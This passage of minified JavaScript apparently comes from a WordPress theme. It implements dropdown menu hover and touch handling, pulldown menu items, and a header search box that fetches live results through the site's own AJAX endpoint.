"none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=c.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children("ul").hide(),e.removeClass(a._openMenuBodyClass))}),c.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var e=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=
d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(c.parent().removeClass(a._openMenuClass),c.parent().children("ul").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),
b.children("ul").show(),tdbMenu._getSubmenuPosition(b),e.addClass(a._openMenuBodyClass))});else{var e={},f,l=!0;b.on("mouseleave",function(){c.parent().removeClass(a._openMenuClass);c.parent().children("ul").hide();e={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",g,h;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(e))b.addClass(a._openMenuClass),b.children("ul").show(),e=b;else{if(b[0]!==e[0]){var m=
h=g=0;var n=null;!0===l&&(l=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children("ul").hide();b.addClass(a._openMenuClass);b.children("ul").show();e=b},400));b.on("mousemove",function(d){5<=g?(g=0,n=tdbMenu._getMouseAngleDirection(h,m,d.pageX,d.pageY),h=d.pageX,m=d.pageY):(g++,0===h&&0===m&&(h=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children("ul").hide(),b.addClass(a._openMenuClass),b.children("ul").show(),
b.off("mousemove"),clearTimeout(f),l=!0,e=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(e)||(m=h=g=0,n=null,!0===l&&(l=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children("ul").hide();e={}},400)),b.on("mousemove",function(d){5<=g?(g=0,n=tdbMenu._getMouseAngleDirection(h,
m,d.pageX,d.pageY),h=d.pageX,m=d.pageY):(g++,0===h&&0===m&&(h=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(f),l=!0,e={})})):(e=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===l&&(clearTimeout(f),l=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();
null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var c=jQuery(b),e=c.parent().attr("id"),f=jQuery("."+e+"_rand"),l=c.find(".tdb-menu:first"),d=l.parents(".tdb-menu-items-pulldown:first"),k=[];k.push(d.find(".tdb-menu-items-dropdown"));var g=new tdPullDown.item;if(void 0!==f.css("display")&&"inline-block"===f.css("display")){var h=f.closest(".vc_column_container");d=h;f="";f=0!==h.find(".tdc-elements").length?".tdc-elements":
".wpb_wrapper";h.find(f+" > .td_block_wrap").each(function(a,b){var c=.9*h.outerWidth(!0),d=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==e)if(d<c)k.push(jQuery(this));else return!1})}g.blockUid=e;g.horizontal_jquery_obj=l;g.vertical_jquery_obj=c.find(".tdb-menu-items-dropdown:first");g.horizontal_element_css_class="tdb-menu-item-button";g.container_jquery_obj=d;g.excluded_jquery_elements=k;tdPullDown.add_item(g)})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._openSearchFormClass="";this._is_initialized=!1},_initialize_item:function(a){!0!==a._is_initialized&&(jQuery(document).on("click",function(b){var c=jQuery("."+a.blockUid+"_rand #tdb-head-search-input").get(0),e="";""!==b.target.id&&(e=jQuery("."+a.blockUid+
"_rand #"+b.target.id).get(0));c!==e&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)}),a.jqueryObj.find("#tdb-search-button").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)}),a.jqueryObj.find("#tdb-head-search-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||
b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".td-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find("#tdb-aj-search").empty();tdbSearch.set_input_focus(a);
setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&
setTimeout(function(){document.querySelector("."+a.blockUid+"_rand #tdb-head-search-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=
a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("td-aj-cur-element")},
remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-search-form").css("opacity",.5)},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("td-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?a.jqueryObj.find(".tdb-search-form").fadeTo(100,1):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("td-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find("#tdb-head-search-input").val();
""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b},success:function(c,e,f){tdLocalCache.set("tdb-"+b,c);tdbSearch.process_ajax_response(c,a)},error:function(a,b,f){console.log(f)}})},process_ajax_response:function(a,b){var c=b.jqueryObj.find("#tdb-head-search-input").val(),e=b.jqueryObj.find("#tdb-aj-search");
if(""===c)e.empty();else{var f=jQuery.parseJSON(a);f.td_search_query===c&&(b._current_selection_index=0,b._last_request_results_count=f.td_total_in_list,b._first_down_up=!0,e.html(f.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)))}}}})();jQuery().ready(function(){tdbSearch.init()});
